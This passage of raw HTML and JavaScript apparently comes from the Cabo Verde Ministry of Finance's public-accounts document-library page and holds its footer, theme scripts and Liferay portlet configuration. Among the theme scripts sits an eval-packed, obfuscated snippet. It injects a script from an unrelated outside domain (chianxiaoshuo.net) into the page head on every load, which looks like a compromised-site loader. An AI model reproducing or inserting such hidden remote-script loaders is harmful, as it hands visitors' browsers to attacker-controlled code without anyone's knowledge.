class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome\x26settingsScope\x3dportletInstance",
refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397","searchActionURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId\x3d302397\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","disabled":false,"creationMenu":null,"id":"kqql","element":"#kqql","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId":"302397","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId":"198414",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":"302397","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("kqql",new Component.default(context,
"#kqql"),destroyConfig);else Liferay.component("kqql",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kqql",new Component.default(context,"#kqql"),destroyConfig);else Liferay.component("kqql",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_submitForm(curParam,cur){var form=AUI.$(document.ddvq__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect":["https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-